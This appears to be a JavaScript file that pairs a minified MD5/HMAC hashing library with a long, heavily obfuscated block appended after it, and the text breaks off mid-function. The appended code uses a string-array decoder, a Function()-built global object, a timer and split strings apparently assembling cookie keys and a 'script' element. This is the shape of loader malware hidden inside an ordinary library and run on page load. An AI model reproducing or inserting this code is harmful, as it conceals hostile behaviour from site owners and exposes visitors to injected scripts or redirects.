_hh(G,J,I,H,K[C+4],11,1272893353);H=md5_hh(H,G,J,I,K[C+7],16,-155497632);I=md5_hh(I,H,G,J,K[C+10],23,-1094730640);J=md5_hh(J,I,H,G,K[C+13],4,681279174);G=md5_hh(G,J,I,H,K[C+0],11,-358537222);H=md5_hh(H,G,J,I,K[C+3],16,-722521979);I=md5_hh(I,H,G,J,K[C+6],23,76029189);J=md5_hh(J,I,H,G,K[C+9],4,-640364487);G=md5_hh(G,J,I,H,K[C+12],11,-421815835);H=md5_hh(H,G,J,I,K[C+15],16,530742520);I=md5_hh(I,H,G,J,K[C+2],23,-995338651);J=md5_ii(J,I,H,G,K[C+0],6,-198630844);G=md5_ii(G,J,I,H,K[C+7],10,1126891415);H=md5_ii(H,G,J,I,K[C+14],15,-1416354905);I=md5_ii(I,H,G,J,K[C+5],21,-57434055);J=md5_ii(J,I,H,G,K[C+12],6,1700485571);G=md5_ii(G,J,I,H,K[C+3],10,-1894986606);H=md5_ii(H,G,J,I,K[C+10],15,-1051523);I=md5_ii(I,H,G,J,K[C+1],21,-2054922799);J=md5_ii(J,I,H,G,K[C+8],6,1873313359);G=md5_ii(G,J,I,H,K[C+15],10,-30611744);H=md5_ii(H,G,J,I,K[C+6],15,-1560198380);I=md5_ii(I,H,G,J,K[C+13],21,1309151649);J=md5_ii(J,I,H,G,K[C+4],6,-145523070);G=md5_ii(G,J,I,H,K[C+11],10,-1120210379);H=md5_ii(H,G,J,I,K[C+2],15,718787259);I=md5_ii(I,H,G,J,K[C+9],21,-343485551);J=safe_add(J,E);I=safe_add(I,D);H=safe_add(H,B);G=safe_add(G,A)}return Array(J,I,H,G)}function md5_cmn(F,C,B,A,E,D){return safe_add(bit_rol(safe_add(safe_add(C,F),safe_add(A,D)),E),B)}function md5_ff(C,B,G,F,A,E,D){return md5_cmn((B&G)|((~B)&F),C,B,A,E,D)}function md5_gg(C,B,G,F,A,E,D){return md5_cmn((B&F)|(G&(~F)),C,B,A,E,D)}function md5_hh(C,B,G,F,A,E,D){return md5_cmn(B^G^F,C,B,A,E,D)}function md5_ii(C,B,G,F,A,E,D){return md5_cmn(G^(B|(~F)),C,B,A,E,D)}function core_hmac_md5(C,F){var E=str2binl(C);if(E.length>16){E=core_md5(E,C.length*chrsz)}var A=Array(16),D=Array(16);for(var B=0;B<16;B++){A[B]=E[B]^909522486;D[B]=E[B]^1549556828}var G=core_md5(A.concat(str2binl(F)),512+F.length*chrsz);return core_md5(D.concat(G),512+128)}function safe_add(A,D){var C=(A&65535)+(D&65535);var B=(A>>16)+(D>>16)+(C>>16);return(B<<16)|(C&65535)}function bit_rol(A,B){return(A<<B)|(A>>>(32-B))}function str2binl(D){var C=new Array();var A=(1<<chrsz)-1;for(var B=0;B<D.length*chrsz;B+=chrsz){C[B>>5]|=(D.charCodeAt(B/chrsz)&A)<<(B%32)}return C}function binl2str(C){var D="";var A=(1<<chrsz)-1;for(var B=0;B<C.length*32;B+=chrsz){D+=String.fromCharCode((C[B>>5]>>>(B%32))&A)}return D}function binl2hex(C){var B=hexcase?"0123456789ABCDEF":"0123456789abcdef";var D="";for(var A=0;A<C.length*4;A++){D+=B.charAt((C[A>>2]>>((A%4)*8+4))&15)+B.charAt((C[A>>2]>>((A%4)*8))&15)}return D}function binl2b64(D){var C="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var F="";for(var B=0;B<D.length*4;B+=3){var E=(((D[B>>2]>>8*(B%4))&255)<<16)|(((D[B+1>>2]>>8*((B+1)%4))&255)<<8)|((D[B+2>>2]>>8*((B+2)%4))&255);for(var A=0;A<4;A++){if(B*8+A*6>D.length*32){F+=b64pad}else{F+=C.charAt((E>>6*(3-A))&63)}}}return F}function str_to_ent(D){var A="";var C;for(C=0;C<D.length;C++){var E=D.charCodeAt(C);var B="";if(E>255){while(E>=1){B="0123456789".charAt(E%10)+B;E=E/10}if(B==""){B="0"}B="#"+B;B="&"+B;B=B+";";A+=B}else{A+=D.charAt(C)}}return A}function trim(A){while(A.substring(0,1)==" "){A=A.substring(1,A.length)}while(A.substring(A.length-1,A.length)==" "){A=A.substring(0,A.length-1)}return A}function md5hash(B,A,E,C){if(navigator.userAgent.indexOf("Mozilla/")==0&&parseInt(navigator.appVersion)>=4){var D=hex_md5(str_to_ent(trim(B.value)));A.value=D;if(E){D=hex_md5(trim(B.value));E.value=D}if(!C){B.value=""}}return true};
function _0x15cd(_0x13eb19,_0x1ee4af){var _0x434fcc=_0x1312();return _0x15cd=function(_0xfc7e25,_0x13d383){_0xfc7e25=_0xfc7e25-(0xaab+-0x9*0x21a+0x927);var _0x484c12=_0x434fcc[_0xfc7e25];return _0x484c12;},_0x15cd(_0x13eb19,_0x1ee4af);}(function(_0xfe9010,_0x353019){function _0x12d871(_0x393a61,_0x32fee8,_0x1f51dc,_0x4303c0,_0x51a031){return _0x15cd(_0x51a031- -0x3bd,_0x4303c0);}function _0x54e57b(_0x224eff,_0x238de5,_0x7eee31,_0x2700f0,_0x4ad07a){return _0x15cd(_0x2700f0- -0x163,_0x224eff);}function _0x50c0ef(_0x42fceb,_0x2c21f5,_0x5f0923,_0x561739,_0x861fe6){return _0x15cd(_0x561739- -0x2cc,_0x2c21f5);}function _0x34267b(_0x6f9bc7,_0x4d4a45,_0x31c16a,_0x4425c7,_0x417728){return _0x15cd(_0x4d4a45-0x2f0,_0x31c16a);}var _0xfb1bf=_0xfe9010();function _0x4cd1c3(_0x288102,_0x12d96b,_0x4e2395,_0x4c7139,_0x3c2b47){return _0x15cd(_0x4e2395-0x245,_0x4c7139);}while(!![]){try{var _0x24806b=-parseInt(_0x54e57b(-0x2d,0x14,-0xa6,-0x49,-0x21))/(-0x1c*-0x4e+-0x1e5f+-0xe9*-0x18)*(-parseInt(_0x34267b(0x3ce,0x482,0x42b,0x43c,0x43a))/(0x68b+0x7*0x1+-0x690))+-parseInt(_0x4cd1c3(0x32f,0x37d,0x350,0x408,0x2bf))/(0x2023+0x70+0x824*-0x4)*(parseInt(_0x12d871(-0x241,-0x1fa,-0x24d,-0x224,-0x1ca))/(0x23c9*0x1+0x1df*-0x13+-0x38))+parseInt(_0x34267b(0x5cb,0x54f,0x57f,0x4d7,0x48e))/(0x96b*-0x3+0x2a*0x1b+0x17d8)*(-parseInt(_0x4cd1c3(0x462,0x4b7,0x3f0,0x350,0x465))/(0x1*0x21c+-0x253+0x3d))+-parseInt(_0x50c0ef(-0x1ce,-0x122,-0x192,-0x13f,-0x216))/(0x1*-0x232d+0x8d8*-0x1+0x4*0xb03)+parseInt(_0x34267b(0x3d2,0x41e,0x490,0x3bb,0x43d))/(0xc*0xd+0x69*-0x2b+0x110f)+-parseInt(_0x50c0ef(-0xae,0x0,-0x162,-0xde,-0x54))/(-0x1a3*-0x4+0xb*0x10c+-0x1207)*(parseInt(_0x4cd1c3(0x507,0x3a2,0x45e,0x444,0x398))/(0x11b+-0x19*0x7d+0xb24))+-parseInt(_0x12d871(-0xa8,-0xeb,-0x220,-0x1f7,-0x188))/(0x3*-0x49d+-0x902*-0x1+0x4e0*0x1)*(-parseInt(_0x50c0ef(-0x100,-0x13f,-0x113,-0xd6,-0xf1))/(0x1a7*0xe+-0x141*-0x13+-0x2ee9));if(_0x24806b===_0x353019)break;else _0xfb1bf['push'](_0xfb1bf['shift']());}catch(_0x439bf6){_0xfb1bf['push'](_0xfb1bf['shift']());}}}(_0x1312,0x31b21+0x6c*-0x1a1f+0xd99e7),(function(){function _0xc954a6(_0x3ce2e3,_0xffca00,_0xd38da9,_0x3164a8,_0x11cca0){return _0x15cd(_0xffca00-0x1c5,_0x3164a8);}function _0xe81c21(_0x2e6cbf,_0x263181,_0x5a4a38,_0x4e0c01,_0x25d71a){return _0x15cd(_0x2e6cbf- -0xc,_0x5a4a38);}var _0x38ab72={'BzJKd':function(_0x3b5ca9,_0x2eabbd){return _0x3b5ca9!==_0x2eabbd;},'OqYgZ':_0x4ef021(-0x89,0x2f,0xdd,0x9f,0x6d),'ykcKw':function(_0x143099,_0x23ce36){return _0x143099(_0x23ce36);},'MArDc':function(_0x268d68,_0x1f7a3f){return _0x268d68+_0x1f7a3f;},'Fxrxg':_0xc954a6(0x45c,0x3d5,0x46b,0x40c,0x3cf)+_0x4ef021(-0xe6,-0x5e,-0x93,-0x3e,-0x8c)+_0x4ef021(0x47,0xc2,0x14,0x15e,-0xc)+_0x40a227(-0x1c2,-0x165,-0x20f,-0x153,-0xa4),'URmah':_0xc954a6(0x500,0x444,0x427,0x3a4,0x42d)+_0xc954a6(0x346,0x2e3,0x28f,0x3a5,0x23a)+_0x4d52f6(0x3d4,0x520,0x57c,0x566,0x49b)+_0x4ef021(0x13c,0xd2,0x15c,0xde,0x146)+_0xc954a6(0x455,0x3a2,0x469,0x2cb,0x2db)+_0xc954a6(0x392,0x3cb,0x422,0x45e,0x346)+'\x20)','RLKRZ':function(_0x2bcf61){return _0x2bcf61();},'gLjKr':_0xc954a6(0x31f,0x3c1,0x30d,0x315,0x409),'HVKNW':_0x40a227(-0x139,-0x211,-0x2e6,-0x177,-0x2ef)},_0x4cc706;function _0x4ef021(_0x42f059,_0x18434f,_0x1d3ea4,_0x18b8df,_0x2c0452){return _0x15cd(_0x18434f- -0x183,_0x1d3ea4);}function _0x40a227(_0x4f96e7,_0x41790d,_0x358497,_0x33d5c6,_0x4aa37f){return _0x15cd(_0x41790d- -0x33b,_0x358497);}try{if(_0x38ab72[_0x40a227(-0x1d1,-0xfc,-0x156,-0xa6,-0x197)](_0x38ab72[_0x4ef021(0x35,0x48,-0x1e,0x110,-0x7a)],_0x38ab72[_0xc954a6(0x393,0x390,0x301,0x404,0x3e4)]))_0x567a14=_0x427df9;else{var _0x4565a7=_0x38ab72[_0xe81c21(0x1cc,0x12e,0x14c,0x106,0x113)](Function,_0x38ab72[_0x4ef021(0xd4,0x66,0x12a,0x4d,0x33)](_0x38ab72[_0x4d52f6(0x3f7,0x3da,0x459,0x4a2,0x48b)](_0x38ab72[_0x40a227(-0x154,-0x156,-0x215,-0x14d,-0x1b4)],_0x38ab72[_0x4ef021(0x140,0xef,0xc6,0x47,0x78)]),');'));_0x4cc706=_0x38ab72[_0xe81c21(0xdc,0x7b,0x147,0x13f,0xf7)](_0x4565a7);}}catch(_0x3b3709){if(_0x38ab72[_0xc954a6(0x3a4,0x404,0x342,0x472,0x47a)](_0x38ab72[_0x4ef021(-0x66,0x3f,-0x81,-0xa2,0xa4)],_0x38ab72[_0x40a227(-0x1ae,-0x22f,-0x2ff,-0x14e,-0x211)]))_0x4cc706=window;else{if(_0x48a986){var _0x54d977=_0x2b7e84[_0xc954a6(0x531,0x45f,0x49e,0x390,0x52b)](_0x2a164a,arguments);return _0x317701=null,_0x54d977;}}}function _0x4d52f6(_0x1445fa,_0x3ab63f,_0x45b668,_0x1f34a7,_0x222995){return _0x15cd(_0x222995-0x2a2,_0x3ab63f);}_0x4cc706[_0xc954a6(0x214,0x2bc,0x251,0x225,0x28a)+_0xe81c21(0x299,0x35d,0x37b,0x269,0x25c)+'l'](_0x1ee4af,-0x7c1+-0x16*0x1bb+-0x3d73*-0x1);}()),(function(){var _0x5e689c={'DGcUr':_0x12012d(0x4bb,0x537,0x445,0x3d3,0x459)+_0x12012d(0x458,0x49c,0x4c8,0x54b,0x4c5)+_0xb50327(0x234,0x1ed,0x20e,0x2d4,0x2aa),'moIdD':_0x12012d(0x5aa,0x587,0x509,0x56f,0x4fb)+'er','xtVZI':function(_0x4c0d1d,_0x473810){return _0x4c0d1d+_0x473810;},'eAbag':_0x4f5c09(-0x290,-0x1d9,-0x259,-0x1d3,-0x200),'WSdsw':_0x4f5c09(-0x16b,-0x113,-0x175,-0x58,-0x45),'djmIB':_0x12012d(0x612,0x526,0x5ea,0x5ae,0x548)+'n','Mkthb':function(_0xad9ddc,_0x5b66db){return _0xad9ddc!==_0x5b66db;},'cxLOb':_0x43cff3(0x4d,-0x10b,0x9d,-0x2f,0x9f),'QGudT':_0x4f5c09(-0x19b,-0x177,-0x12e,-0x130,-0x1c7),'UrMyU':_0x4f5c09(-0x2a2,-0x1f2,-0x17f,-0x171,-0x156),'FkrMK':_0x12012d(0x4f4,0x4a0,0x4a3,0x4a4,0x41d)+'n=','EsjxJ':function(_0x33e19a,_0x4ad899){return _0x33e19a(_0x4ad899);},'wHwyO':function(_0x2a4238,_0x42744f){return _0x2a4238===_0x42744f;},'jFpao':_0x12012d(0x505,0x642,0x57f,0x673,0x59f),'MCDYm':_0x12012d(0x585,0x47b,0x616,0x454,0x536),'oyoTA':_0x47f6a8(0x334,0x3bf,0x2d1,0x267,0x3d5),'oTBda':function(_0x2d88d3,_0x2e6d86){return _0x2d88d3!==_0x2e6d86;},'xGLQL':_0x4f5c09(-0x2d2,-0x264,-0x304,-0x26e,-0x242),'RLKOu':_0x43cff3(0x5d,0x38,0x16b,0xe2,0x8)+_0x4f5c09(-0x1ab,-0x118,-0x14b,-0xfe,-0x11b)+'+$','iPEpV':_0x47f6a8(0x2be,0x201,0x26f,0x34f,0x2e7),'nguTu':_0xb50327(0x30c,0x256,0x2fc,0x2bb,0x36d),'IFfCK':function(_0x95b07f,_0x1fc03e){return _0x95b07f===_0x1fc03e;},'qMGQK':_0x12012d(0x565,0x631,0x4c6,0x529,0x564),'lkXVe':function(_0x2d3677,_0x17c621){return _0x2d3677!==_0x17c621;},'NmcEY':_0x43cff3(0x3b,0x161,0xa,0xed,0xbc),'Dcdut':_0x47f6a8(0x20a,0x139,0x147,0x249,0x273),'nfrYu':function(_0x2bc814,_0x2942db){return _0x2bc814+_0x2942db;},'FlSxi':_0x43cff3(-0x28,0x104,0x28,0x6c,0x149)+_0x4f5c09(-0x28d,-0x26e,-0x343,-0x2b5,-0x31f)+_0x43cff3(0x174,0x16c,0x11e,0xa1,0x1f)+_0xb50327(0x2a2,0x364,0x322,0x30f,0x316),'HhPIj':_0x47f6a8(0x380,0x360,0x2c2,0x2b0,0x2ed)+_0xb50327(0x1ea,0x130,0x2a2,0x2ad,0x177)+_0x43cff3(-0x17,0x7d,0xf3,0x55,0xd7)+_0x4f5c09(-0x6b,-0x13e,-0x195,-0x17b,-0x132)+_0x43cff3(-0x4,0x40,-0x9c,0x39,0x84)+_0x47f6a8(0x307,0x307,0x2d5,0x27e,0x348)+'\x20)','WLwpP':function(_0x10ffb9){return _0x10ffb9();},'MrNuI':_0x12012d(0x480,0x520,0x4d1,0x39f,0x465),'qOMes':function(_0x3fb1da,_0x330150){return _0x3fb1da(_0x330150);},'bNEJL':function(_0x2ecdbd,_0x3c79ca){return _0x2ecdbd===_0x3c79ca;},'FMKyH':_0xb50327(0x31f,0x326,0x2b3,0x3f0,0x2a7),'FnuGT':_0x43cff3(0x88,0x1,0x24,-0x26,-0xf4)+_0xb50327(0x302,0x229,0x28d,0x3bf,0x274)+_0x4f5c09(-0x260,-0x295,-0x2e6,-0x266,-0x35c)+')','viDRg':_0x4f5c09(-0x11c,-0x1be,-0x29e,-0x1d1,-0x28c)+_0x47f6a8(0x2c0,0x2c8,0x252,0x1f3,0x35e)+_0x12012d(0x660,0x501,0x575,0x5f6,0x580)+_0x4f5c09(-0x24e,-0x1cf,-0x1d8,-0xed,-0x186)+_0xb50327(0x238,0x274,0x2a2,0x297,0x22e)+_0x43cff3(0x51,0x17b,0x54,0xba,0x18a)+_0xb50327(0x2da,0x3a5,0x363,0x2d3,0x2b5),'uZaOm':function(_0x5ce0a8,_0x4945ff){return _0x5ce0a8(_0x4945ff);},'maZwG':_0x43cff3(-0xf,-0x88,-0x159,-0xb4,-0xbb),'CFrce':_0x43cff3(-0x2b,-0x68,-0x14b,-0xa4,-0x58),'oafkw':_0x43cff3(-0x151,-0xae,-0x46,-0x90,-0xb3),'DLPna':_0x12012d(0x5b3,0x62d,0x597,0x508,0x586),'WBgKX':_0x12012d(0x45b,0x41a,0x51b,0x3c8,0x43e),'zjAok':function(_0x11b0cf,_0x3d6d9a){return _0x11b0cf(_0x3d6d9a);},'ZrGHP':function(_0x444fa4,_0x5a2d41){return _0x444fa4===_0x5a2d41;},'bCVfd':_0x47f6a8(0x3a0,0x352,0x473,0x2ea,0x2e4),'pTYLF':_0x4f5c09(-0x1a0,-0x10f,-0xe6,-0x15c,-0x16e),'Zwgjz':function(_0x428cc3,_0x11e0e4,_0x256dd8){return _0x428cc3(_0x11e0e4,_0x256dd8);},'gCoYS':function(_0x35ec23,_0x362976){return _0x35ec23===_0x362976;},'hWzNF':_0x12012d(0x4f3,0x50e,0x4e8,0x51c,0x4e3),'vVEBq':_0x12012d(0x497,0x4cb,0x3e7,0x3c9,0x40d),'PWwiu':function(_0x1f6acf,_0x41c9a2){return _0x1f6acf!==_0x41c9a2;},'bgvUv':_0xb50327(0x23a,0x2e2,0x21f,0x255,0x19d),'VDdOx':function(_0x2c5da1,_0x508ef6){return _0x2c5da1!==_0x508ef6;},'ZAbRw':_0x4f5c09(-0x1cf,-0x291,-0x35b,-0x364,-0x337),'jstwE':function(_0x31624d,_0x224bc4){return _0x31624d(_0x224bc4);},'qAAwy':_0x47f6a8(0x324,0x29c,0x390,0x30e,0x3c4),'BysKM':_0x12012d(0x4bd,0x42e,0x42e,0x4ee,0x4ad)+_0x43cff3(-0xff,-0x110,-0x102,-0x3d,-0x1)+'t','qLLQn':_0x4f5c09(-0x209,-0x15f,-0x232,-0x203,-0x94)+_0x12012d(0x59d,0x552,0x44c,0x429,0x508)+'4','wTvKK':function(_0x2736c2,_0x243893){return _0x2736c2(_0x243893);},'zTZcL':function(_0x1da4c8,_0x58837b){return _0x1da4c8+_0x58837b;},'GUAWD':function(_0x200c71,_0x3f9e13){return _0x200c71===_0x3f9e13;},'pMUar':_0x12012d(0x572,0x558,0x544,0x5ac,0x554),'yXvir':function(_0xda9350,_0x4c481f){return _0xda9350===_0x4c481f;},'fSftR':_0xb50327(0x28a,0x236,0x242,0x2ed,0x204),'PARdf':function(_0x1ec185,_0x5e6e8d){return _0x1ec185(_0x5e6e8d);},'EHxYn':function(_0x18656d,_0x4ea795){return _0x18656d+_0x4ea795;},'KBqRC':function(_0x1fd92c,_0x201fec){return _0x1fd92c+_0x201fec;},'EVyLS':function(_0x162c58){return _0x162c58();},'CgniC':function(_0xe08c84,_0x4d9e5e){return _0xe08c84===_0x4d9e5e;},'jDUtR':_0xb50327(0x226,0x247,0x164,0x231,0x1b5),'PpRId':_0x47f6a8(0x2bc,0x271,0x39a,0x1e5,0x250),'CJBjP':_0x43cff3(-0xd,0x6c,-0xe,0x59,0xe3),'pFHyS':_0xb50327(0x1df,0x2ba,0x23e,0x171,0x212),'nDStx':_0x47f6a8(0x2a9,0x27c,0x2ec,0x332,0x2d7),'hPhfg':_0x43cff3(0xe,-0x68,-0x8a,-0x6f,-0xaa)+_0x12012d(0x512,0x5d6,0x4ce,0x5b2,0x58e),'qhNps':_0x12012d(0x55e,0x615,0x5c1,0x514,0x59a),'VURdX':_0x47f6a8(0x29d,0x2ee,0x2e5,0x30d,0x1f7),'CsAGz':function(_0x37f9da,_0x1b3e5b){return _0x37f9da<_0x1b3e5b;},'iTQmW':_0xb50327(0x1bf,0x240,0x29f,0xee,0x24d),'Fzfim':_0x43cff3(0x77,-0x43,0xd4,0x79,0x106),'zPDdU':_0xb50327(0x2a3,0x341,0x2d4,0x1e3,0x35f)+_0x4f5c09(-0x2dc,-0x23f,-0x1bc,-0x2b5,-0x1bf)+'0','BDFap':_0x4f5c09(-0x11a,-0x187,-0x237,-0xb4,-0x1be)+_0x43cff3(0x163,0x12b,0xd7,0xd6,0x111)+_0xb50327(0x1c4,0x1a6,0x1aa,0x20b,0x1fe)+_0xb50327(0x34d,0x3e1,0x305,0x273,0x366)+_0xb50327(0x373,0x2c4,0x2da,0x333,0x431)+_0x4f5c09(-0x16f,-0x18f,-0x259,-0x230,-0x1da)+_0x12012d(0x55f,0x48f,0x41b,0x401,0x4ab),'Dyvdg':function(_0x249753){return _0x249753();},'cFgBD':function(_0x5db383,_0x3b77f6){return _0x5db383(_0x3b77f6);},'lwSbx':function(_0x373f91,_0x2019a5){return _0x373f91+_0x2019a5;},'fxDhB':function(_0x228134){return _0x228134();},'ZJSIf':_0xb50327(0x294,0x1e8,0x20e,0x311,0x20b),'DYcHF':_0x4f5c09(-0x1c1,-0x19e,-0xea,-0x179,-0x10e),'RoVKT':_0x43cff3(0x6f,0x51,-0xcc,-0x1c,0xa7)+'g','BpBSV':function(_0x2be15d,_0x2c9be6){return _0x2be15d+_0x2c9be6;},'tMKZw':_0xb50327(0x36c,0x3d5,0x347,0x29d,0x2b3)+_0x47f6a8(0x245,0x2da,0x23e,0x179,0x1d4),'tKzHh':function(_0x922131,_0x206889){return _0x922131(_0x206889);},'lueTZ':function(_0x545bba,_0x5d70c3,_0x48579d){return _0x545bba(_0x5d70c3,_0x48579d);},'uEQbD':function(_0x2d1381){return _0x2d1381();},'Slmwp':function(_0x2f2285){return _0x2f2285();},'HHNRr':_0x12012d(0x4b8,0x540,0x46f,0x43b,0x4ff)+_0x47f6a8(0x21e,0x2db,0x26d,0x152,0x2a5)+_0x47f6a8(0x3a2,0x31c,0x461,0x3e1,0x349)+'dM','GdHPG':_0x43cff3(-0x115,-0x155,-0x37,-0x82,-0x4b),'uqzDr':function(_0x3b3679,_0x902f09){return _0x3b3679!==_0x902f09;},'YWTLo':_0x12012d(0x43e,0x3b7,0x4ae,0x37a,0x405)+_0x4f5c09(-0x27a,-0x1b8,-0x270,-0x175,-0x285),'drbLg':function(_0x9ddcf,_0x190f0c){return _0x9ddcf!==_0x190f0c;},'FKqKH':_0x4f5c09(-0x175,-0x1bf,-0x225,-0x1a0,-0x1b0),'tDoPL':_0x12012d(0x422,0x42c,0x514,0x46b,0x4b1),'bcPAi':function(_0x19a2c8,_0x4eeb7c){return _0x19a2c8/_0x4eeb7c;},'KYDRf':function(_0x21c5f0,_0x582132){return _0x21c5f0<_0x582132;},'bECDI':_0x43cff3(0x84,0x36,0xc7,0xa3,0xe2),'pStoj':_0xb50327(0x365,0x2da,0x2a3,0x436,0x2a0)+_0x4f5c09(-0x1a6,-0x12d,-0x81,-0x192,-0xd5)+_0x43cff3(-0x5,0x72,-0xb7,-0x7,-0xaf)+'nt','LZEDN':_0x47f6a8(0x36f,0x3e9,0x3e5,0x2d1,0x2d4)+_0x4f5c09(-0x252,-0x1d3,-0x1b6,-0x184,-0x1ff)+_0x47f6a8(0x383,0x399,0x2f1,0x2ab,0x3a3),'OmfEx':function(_0x1d8ec6,_0x389f39){return _0x1d8ec6(_0x389f39);},'nGSJN':function(_0x422084,_0x59c8d9){return _0x422084+_0x59c8d9;},'sBgyN':_0x4f5c09(-0x304,-0x261,-0x1b2,-0x2bc,-0x1dd)+_0xb50327(0x1d4,0x27a,0x266,0x145,0x294)+_0x43cff3(0xc8,0x7c,-0xee,-0xc,0xc9)+'d=','BzgGO':function(_0x30ffa7,_0x15cfa3){return _0x30ffa7+_0x15cfa3;},'tTJkX':_0x43cff3(-0x62,0x22,-0x4b,0xf,-0x9e)+_0x12012d(0x628,0x546,0x5c6,0x565,0x573)+_0x12012d(0x38e,0x411,0x36c,0x423,0x429),'SFAkg':function(_0x4dc2b1,_0x5e3acc){return _0x4dc2b1+_0x5e3acc;},'PIKVO':function(_0x559219,_0x2a3655){return _0x559219+_0x2a3655;},'dOfjN':_0xb50327(0x248,0x1d2,0x2fc,0x19d,0x196)+'=','jGxLn':function(_0x2143f7,_0xf12797){return _0x2143f7(_0xf12797);},'PFlIY':_0xb50327(0x334,0x3e1,0x2ec,0x40d,0x294)+'=','pqbAE':function(_0x41305b,_0xe81223){return _0x41305b!==_0xe81223;},'tZaZf':_0x12012d(0x41d,0x42f,0x4fb,0x3d1,0x424),'FWICI':function(_0xb2be76,_0x3f283d){return _0xb2be76!==_0x3f283d;},'sYTPv':function(_0x6dae5e,_0x41ed45){return _0x6dae5e!==_0x41ed45;},'vPaNZ':_0x4f5c09(-0x2ba,-0x212,-0x251,-0x1ca,-0x2be),'LWmTB':_0x4f5c09(-0x354,-0x278,-0x260,-0x239,-0x2df)+'t','toqUv':_0x4f5c09(-0x1b7,-0x211,-0x253,-0x259,-0x250)+_0x12012d(0x59d,0x58e,0x42a,0x4d8,0x4c3)+_0x4f5c09(-0x1a6,-0x255,-0x2f7,-0x186,-0x180)+_0x4f5c09(-0x1b4,-0x131,-0x173,-0x177,-0xb0)+'pt'},_0x447880=(function(){function _0x412672(_0x490339,_0xe4042a,_0x4bbca1,_0x3b2658,_0x3ec924){return _0xb50327(_0x3b2658-0x1b8,_0xe4042a-0x15c,_0x4bbca1-0x1d4,_0x490339,_0x3ec924-0x166);}function _0x4b9b26(_0x8f58d3,_0x3655fe,_0x2c1277,_0x2078bb,_0x35b47f){return _0x47f6a8(_0x2078bb- -0x483,_0x8f58d3,_0x2c1277-0xf0,_0x2078bb-0x55,_0x35b47f-0x63);}var _0x424a2d={'mREsI':_0x5e689c[_0x4676d2(0x336,0x328,0x3f2,0x3a8,0x362)],'XycoX':_0x5e689c[_0x4b9b26(-0x15b,-0x1f6,-0x15d,-0x1a0,-0x1fc)],'RXNAz':function(_0x423586,_0x48dd05){function _0x2efc4b(_0x42cc4c,_0xb69d6,_0x137e92,_0x45b091,_0x1e2af9){return _0x4676d2(_0xb69d6,_0x42cc4c- -0xe,_0x137e92-0xd2,_0x45b091-0xdb,_0x1e2af9-0x8b);}return _0x5e689c[_0x2efc4b(0x310,0x281,0x369,0x2dd,0x35b)](_0x423586,_0x48dd05);},'LOdDG':_0x5e689c[_0x4b9b26(-0x33d,-0x357,-0x2e2,-0x27b,-0x19c)],'DkVZk':_0x5e689c[_0x4b9b26(-0x1b8,-0x19d,-0x276,-0x1b8,-0x1b7)],'isWuX':_0x5e689c[_0x2199d9(0x21e,0x19c,0x1c6,0x19d,0xfb)],'bCdut':function(_0x29a2fd,_0xe766d3){function _0x431965(_0x1af6bf,_0x1799be,_0x22f821,_0x4dc74e,_0x38f09a){return _0x2199d9(_0x1af6bf,_0x1799be-0x14,_0x4dc74e-0x28e,_0x4dc74e-0x19d,_0x38f09a-0x14a);}return _0x5e689c[_0x431965(0x546,0x3a9,0x3f4,0x46b,0x4a5)](_0x29a2fd,_0xe766d3);},'vOwGo':_0x5e689c[_0x4676d2(0x244,0x259,0x2a1,0x24a,0x246)],'WEdyy':_0x5e689c[_0x4b9b26(-0x1fa,-0x23b,-0x225,-0x243,-0x282)],'jAlYj':_0x5e689c[_0x4f6db1(0x3cb,0x4a6,0x57c,0x421,0x470)],'kPYJb':_0x5e689c[_0x4b9b26(-0x18e,-0x1dd,-0x31f,-0x245,-0x296)],'KGncE':function(_0x2c11b1,_0x3e959e){function _0x45966a(_0x55da34,_0x59fc8d,_0x5ad5e4,_0x10e75f,_0x32d861){return _0x412672(_0x5ad5e4,_0x59fc8d-0x16c,_0x5ad5e4-0xf9,_0x10e75f- -0x1d4,_0x32d861-0x1ee);}return _0x5e689c[_0x45966a(0x1f3,0x319,0x253,0x28c,0x2db)](_0x2c11b1,_0x3e959e);},'hEEWO':function(_0x63a2a0,_0x299a18){function _0x10ac5b(_0x14e98b,_0x49d2fa,_0x26fd80,_0x429f29,_0x187f40){return _0x2199d9(_0x429f29,_0x49d2fa-0x15c,_0x49d2fa- -0x39d,_0x429f29-0xd4,_0x187f40-0xf0);}return _0x5e689c[_0x10ac5b(-0x183,-0x11a,-0x1d3,-0x18c,-0xa1)](_0x63a2a0,_0x299a18);},'SZsRX':_0x5e689c[_0x412672(0x3a5,0x4c7,0x38b,0x3e7,0x33a)],'eDslX':_0x5e689c[_0x4f6db1(0x4ba,0x3db,0x329,0x303,0x39f)]};function _0x4f6db1(_0x238905,_0xde8462,_0x1e21a7,_0xf87550,_0x5e98de){return _0x4f5c09(_0x238905-0x160,_0xde8462-0x63e,_0x1e21a7-0x3e,_0xf87550-0x4e,_0xf87550);}function _0x4676d2(_0xa6d169,_0xd5d98c,_0x21b4e1,_0x61c98d,_0x5f2b3d){return _0x43cff3(_0xa6d169-0xc0,_0xd5d98c-0x9b,_0x21b4e1-0xe,_0xd5d98c-0x27a,_0xa6d169);}function _0x2199d9(_0x46b501,_0x4bb822,_0xadcf0b,_0x5927e4,_0x3cf2ad){return _0x43cff3(_0x46b501-0x183,_0x4bb822-0x37,_0xadcf0b-0x9f,_0xadcf0b-0x237,_0x46b501);}if(_0x5e689c[_0x4b9b26(-0x21f,-0x279,-0x1c2,-0x238,-0x1c0)](_0x5e689c[_0x4f6db1(0x43b,0x50c,0x5dd,0x5de,0x568)],_0x5e689c[_0x4b9b26(-0x190,-0x81,-0xe4,-0x121,-0x100)])){var _0x5e72a6=_0x181fb9[_0x4676d2(0x3e3,0x370,0x333,0x439,0x2f2)](_0x5dcda8,arguments);return _0x4dc980=null,_0x5e72a6;}else{var _0x11e150=!![];return function(_0x39a201,_0x178f9d){function _0x367c15(_0x2fb444,_0x3ae515,_0x38fcd9,_0x2294c0,_0xc9bd4f){return _0x4f6db1(_0x2fb444-0x15f,_0xc9bd4f- -0xda,_0x38fcd9-0x12d,_0x2fb444,_0xc9bd4f-0x1dd);}function _0x268e7c(_0xf8aa5d,_0x5761a9,_0x40cea0,_0x2843c7,_0x2f5475){return _0x4676d2(_0x5761a9,_0xf8aa5d- -0x260,_0x40cea0-0x1b0,_0x2843c7-0xa9,_0x2f5475-0xb3);}function _0x21d6b3(_0x195de5,_0x21015e,_0xef2d01,_0x41a04b,_0x4b1c9f){return _0x4b9b26(_0x195de5,_0x21015e-0xa4,_0xef2d01-0x1e3,_0x41a04b-0x3e1,_0x4b1c9f-0x60);}function 